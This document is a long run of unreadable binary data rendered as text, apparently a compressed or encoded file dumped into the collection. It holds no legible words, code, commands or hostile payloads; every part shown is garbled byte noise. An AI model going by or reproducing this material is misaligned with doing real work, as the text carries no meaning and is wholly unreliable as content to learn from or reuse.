�P"��9UD=&�h��F��D�#�����h$�D��2�߈���A����輸K���`�n	@ K����F�F(�z	m@
��z�|ǚ����*iw���	���@�)0,��l�������(�l(��H���aT��{�����
"C��,�Fو���Ҋ�K��Z��ȾW���+��� ���\ƩDȍ��c�*��ɔz(��(��L`�Gw�cȏ���Q�l����y��NȝZ*��)%HJ�6�|�:}�h��爘�j8�.��$����'%�k�N�^ڰ����A���D��V&�<�O'�9��^I��q�zB�j	�^�l�$Uj�n���H��-j�뤢���x��H�T;��&�x���Iv���QO�q�o�9��ۆ���i�x���§�ɂ�	�p�}ʂpȔLɆƇzO������c@�.㼱�[>�b
ů�x��Έ��^9��Ɉ�{e�"�x��xI�ׅw����	 ���Z��V�b˶8�`�������Iɪ��-�����|��d{�-�<���G� �_*��C��|�㽼��4�4-���<����O���m�����\k��v|j�ۍ:��U��E~J�Yⵍ�߁��a|�����|�y�$]�(��������R���Εh��\����5�G\�oJ��zh��YG|(��؂�~J�çh�)�L	 T(�B��f�N��5\Z2y2�X�I��:��G9�JY�j�w���i��N����_�s6V��� ��iɶX�TN��Eg��Fn"��8��}�j���� *���@�!��7;ܿaܕ�<�:l�:�-�����Kl�k�����*� :��E�H$j�Үh𒃸����s�s~���G��A%�$�%}�S��%k��:m������Fv��\�y`��ɞg��1��i�z��*)���n���	���������q��hȈ��.�TH��)��^�*y����>� b��gLy�fFw̶����cJ���^��l���m���~��b�W΃�@˦iI�h� >�KΪ�\���F��0#T��zɚ�:�u�C>~ʧ����耰��4�ݐ9� �J$NG�������܌hg�|>��KV@>�|���&���D�xX����\d;����K�`	�$O�h������)��|�KʧIS���ި��ׅI�����-�h(��E���XI_�د��𿘞	�UH�Tȇ�8������ƂZ̨�_����E�w*昆:�7�n���d�~���A�̜�)h��]�_�yT��Be��Th��J�N~_An��2޾VʦbJ�X�V�h�n倨���O�#�D��j�(�����&����P�ۈ�v��q���yʖ��A�$Ѭh�(Ok�!ʿm��C�C���D��6}�$����F�d'�S� ���h�R؊J�����v:����hH��̹}J���̍������I��H�:��U���I_>F^@��`����O�￲KY�w��B�c<�'?4z<�N��X���c�̦)/�����
�)MZ��h���Mb_��H��Ȅ����'���梁�����8h�~j����bZ�u��j8>�Σ��o�=�+@F���mJ���������"�����K2
A��}�cҰJ����Dmf�������V1�B��z��J)��_��L���������L�T��8(��)ζ������.<�T�)����I��i�\|-=#٩ -�e롞d�ʈ�~w���ր-���^f�լ���.�=�X/(��*�/�r�B/�KR�/�Q ���d�hti�����;|�C�z���0�	qjA
��x"||s^2I����H���ϻ��u|�@"�.�ɗ�Or�8ߍ��|�CIu���9����T�:o@}���h��ӊ����T1h���� �62��X� �(��)���H��))�I)��3Ō���?��,�˘O�2e�-c�2��2��3wa�]��Z��&@�Z�
���]ڗ��%�z��MФw��W�j
��5rR8��հ�УP�F���:��׍ݒf<N�УO�`�U�����	�P�K�/��͇��&�������O��Q�����ܴ]���ə")����|n� ��a��(���R��+��h��hq8��Bi�RU ���؈�P���I�����S�H��R�@���H[D�E�J�����,Q�E-��.��lc�DH�2��X�%� ^�w,��.=�(�@G�ȏ� .�5���SRb�\o����ˇEb�#C���I�満*������Ѽo��ԧ�5��������	�8
A!��JU[�[ҧx���Y��Bv��L&�t�п�'s�����eW�M�t߮�R#	����im�JzF��<u�|���HS�J�T����H��ɖǂ�@ϸj����,������p�a�靰[�l�����@���3������s�;F���ǒ^��]	���F��-ׅ3�rwF{4&��̏V����l�M.4��x�Y{�ȝF�!cs�G�^�����+�{ʸ��	+�ckkt�V�k��&�a���
N4�v��Y/�I���(������F��yM��4 ��JJ�ɒ�,y�4��4�;a����h [ד��b������F��δ ��fDP�i��#�5򮚫ʹ����k�79�C�#�DLˢ�+ V�;b��!���r�p�i���0�N��<���Aa�BJ��8�ΩMUʡJ��w
;����0�=B���D��xR
䶞p��s=ʬ&и�.��&�I�h��_K�O_�2|a\/�VeK�����)2�b�B�O����U9�Ӹ�*����X'�mH	ġ���Ɍ��Y����讂����FM@��pJ��ʋ��<�Nݖ����������XΓ������!��{D���������X��A��̼��YʨН������|�|��������ā����� ��+mˣ��˔\����DKIo$�wl��U��ͳ!=����[���Zۍ��q��ک,����
���x����^��5���=}�ԟR��q�Г�P�+=K��>�v0��f ј&z\��� <��9")>¡�؈O��<�I�?-��?��A�.��%枠��H.��a0��I!�ֱ`��	���(�5&,K�6Y���6a�h�{A��I��闑,HȮ��Ш
��y
��^��Iyј�z���-�o��o�c< i��1M[�F�����\΍�Z��4�wY�����Ϫ�:�F��	�v���Gv�њ�:l��͟����v�j=���r���b�~���x���h_��^0���LK��E�.�
�]n��<���ş�=�۞�m@��(���)��R����e��\;9ԅR��֭$���,����[˼��I�Ac ��F���Y
����$��2n�F�����6p4[���������(�YV.��|��^��2cb�U��dA4�4����,�w�R���%ǈ����n븍�Jw�t	��樃 E�Ø�^1���	 ����A� ⲉ]��z
����i�L.$Yh�a���������	R����X���G����l��i��:<�/�ũ�{��LΚd����
������YUؚ+�9�������H���%���*Tމ�{XQ�]�=@8�� ��������]M���N�	�+"�!�x^-�ͣ ��h���ư���*X�������4Y ����L��j���b����,�spN�wX����l$��o�s��t/����鎀��Xt�w��HQxI�y����(�Ɣۆ����o����
��� `���Țr(T�'ں�(,���]O�6D��+��8<d�5s���8��a���������B[�.H#��i�+O�� ���L�r��(��>I���X�5����њ������T��o��Ʈu��qH���ʟD� �o�GI��}�Т2��� r�R�Q�)�?���B�)����w�ԙ�0����ި�O��8��Z������, ɮb���o�l��(a���ȏ�Ϳ)�؀Td�i��۾o�(��D�<Ȏ"�M�ǃQ��I�C���
�X"�J����X�-Xڔ���Wr^���ثG�*Y������ �#�J�hx*�#+����'���P� V���:a[<̻�N��
Æ/�1���LA�z,V�]�d�ʔ����*��(�Ѐ8�0}�l���!��)&���U���@й��yw2�ܮ^�v��h�$�0�8j�L��,PyɈe���� R ���@��8�m�O\�Is|����j0L�@Ȏ�DN�����iR�5+�m����b����ʌ�ɨ��0M����`	XJ`���h�,�/���@lc��
�[��G-��`�%�2��
G�o�6S���j���[��Z�1Νw�\+��׾��OK��rz�O�[�]�%u9� �R��=x����)��X�h�?X홣�b�A�G�M�iI��X^w_-��Y ̖��Hi�n��,hg��j�,��:8��8C�e��!TQﲛ�G����e4Q�a��y �h�찈J��	� H�߈%wV4��SqF�6��h����6��)��2�=0�A��h��c+�CkϢu2��rQ��'�OH���
�����"�9]�Ũ���p����֏HM��(��2��!����Y��v6�ײ[��RR����(����n����ڄ*=9��R�W�AoR( �ĺΫ�Í(���wUhI�h�U����Q�Ⱦ*��I��m ���r+�N�z����F������A�#���I��@0�D{ � )���qM��ɍ]2�ۀ7����_�R�H�z	��K���X��ɴ���|��Ɇ��O͋�;Ԟ�������ױ;�۟����+>ʔ0�uM�����ͼ�ܛ�����(~��ʚ�Ț���FX���������XN�y��Jߙ(N֫J��������@�v����9~F���혞α+�w苂�Z�����`�������l8�,�(����^��ڋ����؈5x��8���v>�0
�wޏ�Ȃ(���(�!\�'Y��Εa(���1I�P��2)����H��(��肏艗��;�l����ȁȄ���ax�Ux�{	�zϖi��2��q��|鸃���X��hƳ��7��О,��΋s\�����	�N�������k�i��⊜�0��ٝ��y�G}�޾�@���w�乚������ٙ�y	Zw����<>	��ܜݭ4J���ڻ������Ԋ�^~��닍x����]��(�����X����Z|��� zދ𰉖����m����m� ���8������H����vh��(�� ��إ\�P)UH�}��dٵ`�'I��H����ʎ��a��k����O؄'p���; ȊȊ(ؔ�86��m������N�|���؏��h�����Z�}����� ����˚���L��Xχ)�h�X��w�⬙��װl��ﺋݫ�̻�9��I~�ܿ���8>��}�|����ݨ���Ț�Y߫�o��o�������Dʈ�͡�˝��F��+���J����b��� �xN�������������
����
���O���Z��h�����أ�m�bz�axUZ��a�aȦ�������(�߈���*�8舎X�������?��y���6Іu��p��۾����yُ�X�1��������]p��̈�wx��Ի-!�0�q���k���ڄyλ�0a����r���ا��HA��z	����ʁљ�\��������@��Н��٠y����)h�U^�[n�y��q�K�}�����p����a����4��Й�� �������X�	�]�ў��Ӂ��H�k������*����H�Ro��Ȏ��$�+���Q�+�(�:8�J)��Qy+Yi��~�t��oL���8�����7�-q���/��2w�������پ���y���Y�<�2n��S����E^W�	ȌZ.�_!��
�����.�`
�O�����(���WNհ�hm�fљx�{��i��|�-�"r!�H�,��h�v���n��ؙ�n���3R=Vz�����X��dY[	�`����k����:P%�%���oπ�.�Qk����Q�o�����������q	���z,'���o�#1�\-����a�Cޙ4�:J��]�ۺ���wH�WQ��Q��m�������iץy����1#1T��Mn�鏪a��2�����H�H��u�/��X�����	F����"��A^<!"
�8�.��J/�0B� ��C�5�W*������̢�?i��ӕa���H�.�6ـj�?�ȁR?P2����Z[	��d�y��K��j���Q�1
�-�-��"8-CJ��8�i�d�.}��y����*���ϩ ����8FH��y������j��ڙ�4�,��\��w��Y�J�5>�x� �:l��ى�]�!��H5܏��<c��H���"
�n�������y�5
���Ϯ��X�n:+�(�Q7ax�����D,��q��D�=I��O�LX%�I��Qb$ ���By�Yi���2�Z��d�$v/�:Hӫ�J{�Jr��s,-��D������O���p�]��������Mѝ2>
�	MwB����nD����B������!�>�P��ԉ�����z���O�6����w�����dOP4��b� �=��!��a��H�?p�E��R���O�������l���H��H��؀Sˎ�8l�8p�����H��A��&��%m#��1ԗ|�����s,�'I$'N�t<JODJ�D��(EɄE��D#F]�9]��]r�]��W�Y]������T��<�G<����⹌������<��<�M��X 2�POXf���әfh�*h��X�r���Έĉ*��Ȋ�ހLX���Zw-�F�r���8��x��U�M��;�[�? [�Q[Z)�r:XjA�,C3�ĳ/��_\�'��]M�^OtJ��^S�7Q�_�d����Xt]�|�VS��е��M�`D�fD�q�;;��t(.���T��P��Pv�Oj���X�cP��� �u�*x�4��Hkj�Ȏp���.��&Z�������~�=$��Z�h�������������Q%%��]Z�`�o�j6p�����?)H�,|����*cTG�U��уuw�V�D��w�8��k� hEU@�:̨�d����H���nCC�ݯM��na�������W�Gր�K�W��uU|���ޒ6�՚h��Q��Q�v�)H=�茌��\���Qir�%�*����Do��>j��T:����?;@Sb{���p�P[[����C�A<�n,�z��1�'������m��O���;m[VV�FJ�H�W�fW@eR���T��x� ܏BV���`�[�F�`�χc1��������-w�X�6f�	��f��h�>j�1���7�����b�X�r)�:��Y��qZ�%�Z�8A͆�(�l_%����,oJc�Tʆ���L���B%\6�JD������d'l�|�|�'|hQ'�|�io�����-m��c���p䳼��]`�hÓxtAh������)��	$���.�&��r���8l��$s�[k�[�k%œ���%厮�c2����j�{bY���<I������.�'�o{�BZ�)(-Z6|-�r/rw�N���H�s��5��������Q�(�q�huv����7h�7F1�xU���v�:�J	���r�����;��FL��NRt/�h��(���zLx����~z&�&���q�qN�\茏8Y�Vӈ��������i���zS��*L����n��r�����l�����m���6��n���}=2�J�����`:Y(	���$���Y��t���b��N\�0�c����myl�:�S<��Jҙ�G5�Mw���)B=c����*2��}������+hH�M�b���j�B�V4��տF�A��H�BW �yZ��\���M�G=���g�1S5������,�����l�:�Z�0��b��O5i�f��m|�������u�~eU7��v�r}eWO��q�̯��8ʙ� ��+�`��N��!F)/�3,�� ����&4r���)��F��=���?FB1b2���abJ�hK�����l��2�*[�
M�zw����ň��{�X̻F<Z³�=�be?WB	�Ļ��ȍYC�B^��ʜ�Ä(�������w4�f�X��J�.�ݲ�<�ϗ����-<�çM��ſm<�Ƿe��ҁ���Q�͂�� ):
ɒ�1!..B����$��9B�#&6r╚A�l�<\�C�0,���o��P1ヰ��˜�������a�z���1A*��;Vȋ�;C><��q��E�Z��	�Eį�ٶHo�F�;i����C�Wkh�Fw��b H���+�G���1��-ɚ͜�دz�1��.1��N���n1�����)������=/���X��"��*�x�3bY� �b��!�XK��y#�N��Q���yM�- ����4X��VHϦ�h�	@�Xˇb��U���� �EWx������E�� C?ÈDH/���HD�Z���0�lh��������%�;E��Ɇ�A��
�f��bξ1��,��Ɋz	��a//6�c'O��e?o6�g7���yO�wI%�8����*=^���߅�]��lBכzX8 M�����^:�\������
��8��i�����A��bښ���M�μ<s�I�B���mD8��������N��l�%�U��i2_���>!�1����0�O�>ɵ�I�NK�(�͈ˡ���B�
��Y���]0ξ>Y��m�ϲ^Y������}5 'Z�Ю�d���|8'&��E瀧	ۮ�9ţ����$���FzRw��p��lN�p���-���h�AЁQ�����⅘�� F H���L�0�_h#�(�V�L��49E�TMaEa�����YQ ��N�*`
�D�Ʋ]1��>[g�m���^[L�}1G���2XM#��X�~�R����8�@����"ə���Q��	��i���hR�`�����+4��8X+/ 
��@��!KB�qF� m�_<1F��M��� �!� a0�|݀��]�&�̹���Ԯ�U�w���nF#P������[$P�/��J�	�M%���m��2^]&�M��}2�6~]'����aR��H(x[Ƶ�l�vg�W�$J �Г�YQ��:��*��+J�ڨ���	���&�X� ���P���\:�g�U���9�}��b�`<�\�"��p��n�*X�8�3�ٰ?{b����|�$�T[xF�V,,�a{�ȍ3�~>_5g��m��)`*8�$�}/���)׃Sʨ���mI����̪��(�w!�<�	��8h	������e���_V���Ɖ�3E�[�0Ņ�:LSVZ��0�2<���(�i����I�0P�+EL.1-�m�Ay&� ��j_B��Z�4��QC׎�M��QD���]4�?QE��#)�|�ڪ� ��L�3pg���ˤ�H��i��x:��i�����>�x�U�B��4,�:�>J���+�������>�T���������a�+/U��y����B���'�dB������5��wSQG�<[0�u¬Gt�'*�A֏А��)�Xh��>�D��)���r��Ή�Z����
��������8�^t�6�5K������]	ia������?z�((�a��-\�N��dN�/㈀]�2���7���Sm���D���_Tn�O�F�6�To���Xi�e�����)��:�����YU���R�fF������j0��Y=,�j�����֯��r���@8&P�T��3��5Ô���r����wζ�&C�U��mڎQ��~�Bӣ]��n�7�F�V{_��?��ⓢ�y6ٍ��Y
`�!�i10s�,]���h���H��2<�N6���>:���	�z���zh�ܯ����	��t��!3�E��S��׵�g�����1zg�tm��r_W�킏2����}i����<��8Ҽ�{���<�K��`
��� ��p�aX�b������ C��
���M�Mp��-� ��2	����ؚ�@-ڻ��ӣ�w������_ຯ�O�'a�s�J��J��J�܀�`��Z�/���I*]������ְH"�
���2H�Uc��8�x��(*�D��#���);�0������T��I��H�a�������7K!��)�;Rٳ�<���4l���b�9:��J�\L�lLƌ� ʁ��#�2jIʉ�
�Љ��?"�%<$ˊ��H����d�a�3��)������{<i���LSH�mڈ��d����ΛcMMH0����3�R��Aή���Mx���w{L��O��Ϭ��:�@*۬���	� �5�h������Z��
��ذ��`��43�Y���Tqɳ�)Ɉ
Ï���� �Ք9ɼ�i�I�c&��4�VڴY %DhNXP�j��'�Ԍ'�OLA\�;��ӡ�ی�D	�@��l��ZO�� ��`
��ȡ0B	t�d���7��-�y��N�·<NMQ�)�a�ʀ������<0��A{�L�ى<�3�,��|���W:�TAL�DM�ĉ�,w!1J(�(�����B�@
�X��l�-��{��(����P��ۡH�Ȭ�@�(����gb�Ʉ���6�D^�IRE�� %��hܩ��	��7�\�քCMh�)*�.�����ڣ�I���,�SN�Gx�Gt�s7�Z �0��8D�l
�@O�x��`D�?������N�p�9��x	|��Ň�8���K|ƣ��d�k�×���R�q�N��lɴ���q�W��0ۈ�#9�Ԇ��i�*;����{[ưٱw��g�G�}Y��G]k	��B����`	��E|q,ͤ����	�EB�I�|��$M#����
����l(	�'�؅��<ó	YEANR�@�A:�&��Na�����<.چ����4��غY����f\Ya����Z�-\�UL]���M���Z� �� ��hD�L���E�H��Ȃ��h��pG�|���B�g��	 !Sl[�"�-D([�[�%]B��0;1S.���\&�Ք��M�������7|�y"T��w�|E��ȚQx:��]���(���� �����h,���P���X��%_
���=�xU��� ��(:��ń�e_;�P��;���X���������	�	�Н�����ĥ	�P��HQ�x
�@�Xĉ�݅[�� ��a
����(���:�r0��X�!R�I8\H��m����D�����B���`p�;ù9��mÐ�\��e�I8����[�����3dh� �T���3����w���`��p�����xSXr���X�R��p����[�U\�	� Pu�����P�8\=�� ��T ������h�V�x��h��X�����3`��UX� H=��Q($��0���ڧPQ�P��U��]��x�&�
�eږ	ݯ��xG>;��X�$�i�@������;���Lw텫���kğ9��K舀蟷K�l�I@���nI���H4ٯ�)���	@́ �� ��c̀�=���i�)_���	wB�-P��rU`���v.A=� 	�%�����5��Q����Q��­�7��<(��_=]���zҵ�XVem�g}��P�ڀ��`j��d#����`���K7�Ȭ����"]0�%̴Mb@Wb]kӔ�f�&�l�&��ɞ6�0��@��CVy(���Y����ΞF��hx�B�_��J��K�ss_l}� X��h��X_L]iP��U�&i6��~�^�aj���Гaŀ���C�Vm�V����������w�nU�N���T
������vyF��>T���E=��H9��pn;Ⲻ����������à��������SȘ&���� ������,=3E��xJW���P�܄�l����:L�\��6`舠��iK����;���.�L;�&���݄��	���X-�(	�h�3��� ���U;�Q��o�����2�H▎TXm=����Hb�i�$&�#in�>Vw����(n�ՙ�%���)n��wM�dN���(�!��6VH�������dE���v�6n�h��n��>Q��M� X�	�XTId_%R�K��Se[�>�K��8Q�]�fe�g�`k���fmƉ��fo�f�f���/|��a��:J׀�a�vM�a��l&�Y�E&@��<�����L�6��)'mRڮ����F��t��i�pKi ^b"��Hb�8�T��_��
� ����8x�(	��E��E5�;��'aU=��%�
�y�'�b��UUw��,����~���d��,�q��qcR�z�����2!h�Hy���Ee7�zR���]���e������N�H�Џ��cX.	��e_����o�E�mx!n��={�7x�]� 0:�P��'pe����ڬ�fk�`l�f��`�
a|�g�x���l8����dM´9`|Ww�g�%Y�l�˞������SÀC�ea���'mz;�+v[2E��۴�x��y[}�8�"�U?����?6�w�z��/Ÿ�<��
YTw���Nr�$��O�W�Y�
�b����U����8��񂙠7>��8�h���� ����36�0N1�T�� �Pz��z�?�G�C��T�<�f�{wp��;V�����r� ��c������m
���|��|��`~q�8��Ȋ� �~~��6����z�hS��O�TB�5�
ߟ����ic[͆^��	0%��L���J4S����ʜ��(�ǣX�c�py� �~�'��5W4�p���x!>�D��wɹ{Ř��6��p��?Nz 'c�G/��������� ���i
/	�z0��pʊ#e>P�tRpS17~wbTbK4Do�����j�V����x��/��G}l���|�|�f��f��`���q��������Q��$E����^U�}��a}��0�!�ڸ����.�2�����������N�E4c���A8��-����ؘ{��@`�*�ﮀp�����Y*�w�}n���6(�ݢ\����-��]/ˬ�����_�.��g�� �<y�gTZ�|�D+�K���DC��e��y*��}����j��=�W�� �$����ͨ�E�$7�����(�c�/�'����u�8<E���XN{��y��>6 Ӓ1z�+c�]^�/�_���g����x�9|�Qa�_*���U�t6����и�VVGo>�wu�p�hE�cL�h��x����9���������)���`ʡ��<���* ��Y�w��x�ţ�(Ƨ�iۮ���ˌ�h��B�
¡yi�΢��,�-܀Ĳ�,K�Ƃ,�,�ͮŰ<ȿ@�L�����p�n��9�ΜZkÂH1j��5�	*i��VXm����Y�����H��Z{�֌�8�+��],.>������YhR���]���� �������N���(�~���[8�x��:q���!�R��t"S8X�-'7�T���Z��Q�R_ך<YN�� Xo8wo�*J��w�yH�!��X�G�ItO��r}?�W���Hs����ed��	y��J
�$�����P����A���*@�~���X��B�a���r���j���p+��*L;��\Z�@����m��r��߮UL��4l-��������� �å�in�@ڛ��_���3J�?��}��Mr��?Z���[�S�#煸���ݸ2K��`�on~L�1Ÿ�u�9����������T��T�}�9V2��4n��P��]:0yQ��"3F�w�_��>!u
�o��0z@O�iB���9�ɧd�s�놷��4ǈl�Pu�T���p������h�
s��yN��`9O-,w��:��T ͤ��讻e�ϙ0���p�
���R����h���RZ,\�����Ȯ��	�����K������%�˒SP�z��5�����|[���I�C����A���kC>�8�b��y�2����қ�1�1-�(�X�n��n�-�����;��W�
UX�0�i9��ŖCw}�[���a�������B2E��LE�H�֛OU�Cߌ��}�����͋��2���Aa훋�m��(&���T�Ф?���|�c(�	^��4���N�η�TG�p��wr��\�����e���l�������=�1�
���p(��a`��YȨH�/ɩ����"���%�R҄퀈�%�AZ.>�b,�����Z&8ta�y������踻ޝ�X݆���F����	�G�_�,�%��h-/����w4�܊{S�,�ί�c��^�-�������v��Đ�[\HЭ�J+�e�A p%�\*��?����m���pD:��[�K2϶e��3��*J��4����ι���aGᗢѻ�\���|�Ԍ+�ݛQ�Ȩ�ʏ.���io��*��
�$�����Z@����� J)���/]��DH=�K��/PN��;����0$�PXo����)��!����-���b����_�"�VGM��]�ar�8�wȲn򂏮83C��|@ÍH���n)�����M����,�h�X�-����!�!��SU���(Onz�ID˿�%lx ͈0=�Ǹ���M�]!���s�zg��E��y�_�MK���vb6��������9��ʌ� �>E��IF�[�����zZr���&���J���i��ȉ��@Q] ,nU�L�m�	�D�K��E�ݚ�:B��΄�-�{X ����"�y�;��j�����8t	B=�Kwf��̘��F�}͝����>t����ʓ���{�8���؎��u^?�K��JM�&��4����G�ݰx3��
�I���f�3�i_���c,����C��x�����5-6��8���XjH׉�����A�W!С�����.��eL5�������W4��Xa��ʚ�9,�c�F�D��x�������8���=\�<�i������i������Z�
���ziʣ�U�|�[@Sr^u�*v�[�w�!uI�ؗ�
�^�F�ְƭ�1��$}�7�d �If�b������RM���U������h[N�]H��7�_ᆀ#H�`#��=3Ж@S�K�r���!��&����+�%n�5����]���6O��cp�n���Th�K�����r�����0:�VȆ^0���۬؉�'KF�H���2�a���R�]�C�uag���q��KF�N�0
�̲(���Ȳ�Z-�X�8C�_Q\D0�D�\����9w���M:����N܌��l1O���4Y� U0��T	�ؼ#�VY�W�ȴ˴ؐ=�M:�	������j�k5�ipB�1a�Ʊ�21�:�CR��<���̝�V�؍�]�PaP�<��)R�A���݁��qd�5�x�D��C?�W��{��쀣�*�ٗ�nQ}ՑNA���v�Yhě\��`�� ��ȯ*��L捅Ä�R\�[XTE�ޡ�B�H����I�ȕ�ś���E�t���(�s%A[�w؈�RC|�h�镏.����V���(��!Y��C�<I�XK�0�|X���_��&��ͩZ_u(�&P��l�i�e�<	#�����$E��C���=	��M�Dȓ�	�ܽh���yq����3�0))U%�"��v��8�c(Z�$��,_QJ`��<�qx�Օ����q�I1�DJ�������AЗ�����X�تE@ʕ`�D���I��x�����۠ۅ��R�����蛁�ɩx���wأ�
�`	��(A̱�jY�K���s��Ā�ھ�E��˽��"��_�q�a������НS�V<S��nY+����XK��
�tA8�M�4+_]���?1�QqA�&���ځ�u��@S5H�0����%!Ň���������=\͒rnbQ�ѯ��<<I�d���,ҁB}X�}�qG�z�p��Ia���J���K�m��-�أ�*�����j�NB�ȕ0
�V
�ԉ��
�@ɕ����suQ��� w���������H��@	��H��ר�j�H�|^
�X�̞�����<��ԉ���O��H ��U,�n�NS9M�`Yo�M��ƵG�DEc\<��!`Q_n4������#=C��8�M�0P�-��I�~���+DK�j���C�`k���Z��f.�rn�F���\˖o<�ƕ�(����,����1!�a)�2�i'�V��o���A����n�ymڕ>�h��LKl�� ��@N��:J��]�dw/�=Ž�ž��T��]	���yIΘh��	�L�EX���G,��-��u�D�����0*�\�� ��8����`I��ʮ�1���,K�	��ބ(@���	��̮�8^[�^О#��a�����O�Ԇ����Y��Mi��NK�~R"d�;QR��S?DK�Jk�f��e�ح���kM���(!�rҒ1���݀N�IY�3�b=tn�ߘ/*򖝵 ��?d��	���/=Т����~E�����Ño"�bR6w"BݸKÚ�TF,#.o�X"�2GL���@�x�'rb �lW$�l̽���E�� ���dm�,K�
�LȨDכ H�xD�"�0B
��^t�ޛ&����\ɛI��^�4��dH�x	��U����
�ʩ`Ȯ�űT�����@
�8�0N��!C`I���Eɤ����Ҭ樏9	�\�R�]�4���l�HS��P��4d� ��M�-���l��C�F�tR��@�-P���BBZR�!���O"`�I��ؘGH�;��*�w�\�o<d��V�8N��"��}���h�d�3���&i�~6��yqЕr��dr0o
<�},���������D�f~I��^kj@dbI��h]�mL��ȩH�*	���-B�m�~�0V�,Y���̛����ԉ��橔��J]�ț��ג(��^ɮ Z�`6f��d��ž���jܶ�~fB~:�Q�������l�h���b���sd'���KfHM��i�����V�dKT�����x��
ѫ10B�z�Xw�K��@O6P�bթ�:nk�H����\8luvB_����g��0On�z� fK�n��b͓�F�;��'{��J�D�1�giZJ���a8%>G�D����m��AHۄ@&��#�������3V���ބ@ɕ�Lq�9g^	�4�H�*�$�Θ��9Đ2)ص� va	��� H�I�`9���`ɖ��	��`����g��g����ժ�OETl�ںݘZ��'�z��kq�b�H�4���t���B���k�wO�|���0�S�]k�'��|ZRM�b �ڝ��X�Q{���n�G\��oUF�y��^^��{���'=�Ó�;n���~���H)�f�z,P8��T/xY��
��j�%Ƿ�^�� ���d�}������I�8�˟�D�
Y�U�� Kt�Ȅ	� ��f��/��fB�Ɍ�$����ף��I����Ȝ<��ㄸ����(g2ʮp��Ȩ
�����J���+-}~�}&Pw�+�i:8w����ڙ˲B'�I/:��Q����P�}���Y2!����>0_	�
���Zҡ�����׿�*f��y�U�)p����;\�9���=�~�g�F)Ĉ��C�I�n�Ͽ��|�� Ot��2�������M��NK��_Z�CZ���]>rX������&�TyG��?[�^�� [�
�P@�+���Z�
�LT��9�tT�I��?����<��<XDL@
F��g���L��	��(�H����_w	�ɄXm�lH�4	��	�` [�h��^��޺�������ְǰ����U�>_����_V�OF�s����#����S�Мw�=T��(ϰW=?�,y0R1�U�oH�6w�8(�k�i��+�?��p\��H�����n�ψ��8�Nsh���#�DIg#��>SY4S�	�2�~xK,F{tC�G_��|��`,���pl�ġ��)o�I�Ƹ*��}��XJʕ�X����錶4��LȄ�wh�ʲ,�����L�0�X%������}ZT�A2�l�	�Lτʕ�ȩp^�����Ʉ J��m�l?�\	�XT̔�V����ժ=�3�҈�����#Q$lq���͸ܽ���9./�kR������ ��LK��O�΍�bP���m�b��mM�'B|4�aS_i�_~�U�KG?~~LV�������e�l�cM�`}���/�,JZ�� eή���x�P��w}g����L{�+��������
�����h����1y�yw*Mn��T?ִ�{��j9:�C��J�JL���40Xa*�!��r������+��.�M{ ���|���	⌕��*/�܀�����"�ۏ|Ȱ�k�?��,s�	����L\]��U����������Jo%�?������b�$�Aوq%
��T���.S/���u�4rU��Ůa ��M��@xY��@	î�}Z_����&��oG)��r|���X�k͓v�4�p����K���K�G�p�@��4��+J��wcq3F�L�	��@G�e�P,
�R�i�:�ʙ���q���4��R�6������~�*/Hc��Y�q�`�
io��J����T�7�1�Hy���fBo�xF��N�*�x� �ˀ'd:Ld�l�Ć����������<Y����y�6��L��$�H��Q&B�c;�Xr��X��(��z��p�<�ϩ\*�Q�����J !��b�/�9L��ؕ +�I,��" 2i�%�ub#��CL�@����뤼w�Zi����)�ت0	�7�c����
����
?��C�@����t0�%D��?;�ȳĈ���J�pE�8� ��b�
��ꐿ�OFu��iN-��{�m#�k�FNx��'Fu̦N��|oOn0qN���H�ר��N@g������l�`l���ʂ=�N�SC�ƞS  4gR`{(�5k۴���r@�u����6qN�4�O��X�y�h�1kQ�4z�X���.�3ƒ��9ogF��(m�t����4y(�Po��1k(ow���7#�~�I�B�7| �����5&ٵ�IW�S��p�/ϙ���1!��L|���㢝����^޵�!-
��#�ˏ�=��ס�~��32P��XD��f=��1M�pqݥS��YI���!+�����Èp2^�껬���X���c���ɕl����g�E����ע8H��� X4m���h�@�����I�N�˕����SD�ߺLa�� ����k�wQƍ^�<�����s���w��@����G`�*���qH�4I�����ɍ������:�ɢ�d���Nf�|�����f�4��F��x@��2~|E­�T�`��@ϖy����l���ڌ�+�������(�Ջ����4��ۣ�
�J*����Z4��T��W��R)+�"��b/ ����-B��j�Y���ɂ{2���͆Sk��6Z��MÉ�!D�%J���J�����l聫􈜄 �u���*��K�L���Ԅ����&!<w#(��h��(򡈊�MD�7��$n��`�Ɉ��K��99`h� ��0�f��W�J����|Dv���>�Ό����K�|�/���za��l��p<��*�x��Y��ϓ)),ҽ̉������yxX�R[��=�żX�E�@���b�� ��e��� �b��Q��耚�ʜ�*-��)�󫅚o��ŝ�s8� \18=���:�ʺ��<	�Z[l�a_�r�%T���M^��B��m����D��wX���.���Ul�@�|,_�a)b��9��.�	�������k��1ۢ�J��B�����utZ&4���8L��������(�2����l�'�ܘ�̰7~�ϲf����*�7�pN�]�/��H��D�������7;C� �<t��^�l�T�jDfnۣ��q���H�����ל��%�3�ŋ��l驿�a� U��sj�s+�n �����R�E����r+P��ʤ�mH�������jm=;@����ʺwl.Nh��O��TX�契N���ϖ��sCW�۬T@���:�����D���x��H�2�)��9��+�ۡ\k�� J��$�4l��MD#����X��N���P���ʄ�R��؈a@���L��Θ����&��j�:h}�:��3���Ȳ$�7�Kd�)K��ˀ�)��y�ڔ�b�'�9��\��i�.�d6���&��}F���1��ė����ħ�"�<Xs�N8����������ሣoѓNj����N�w�����e���Zѯ|�d��H[�H������G�᾽���Ȓ�0hx @zĨ��R\���$�Ï�,�X�A�2���JUy�_��g�o�^�3�j.��?���jٚ�ʛ�!�A����[R�B{"��������@���u�d��^!�H?�`�a��Џ�@i�� ��� j�j��W�h@܎����� �OT{a�a43y���ȈH��Y��!�Ȇ���ru��tF���1�0��~=�+�%�݉�`�`/�N�w�_@�}0o.M>N@�^KN�����@�F��XK��Ő
�j�o�ባa���^ά�.�4k����n+��E�H.�`fvd��T����?.���H$�!�T̊̃�(�����l	��̌`����dn���Jn��CD���j0�/���ą]�g�Хz42����
^�M^�{��_�G��|6j��l�5,�Qż�"�pM��K~���(����©�Vh�|�
�KI�"M� ��Qr�r*�r"GVw��.R���6��t�"t@��
.���@�!�p�ۤ�2b�&PK����kN�<��v'��Nc`��o��i��D ԘD(�(uz�'��Nb�r o�L���8��8���Ԥ�"�#Ƞf�^���ց����Ȏe��"d�lɀS�D�n!�n/�*���F
���\����`��)y�
��2�J�&3�gz����{�G�J*���D�2����s�j͛��n%�le�p~ڭ�-rMI&��Z�>Ϗw��QH%�g�(�b$�T�*��
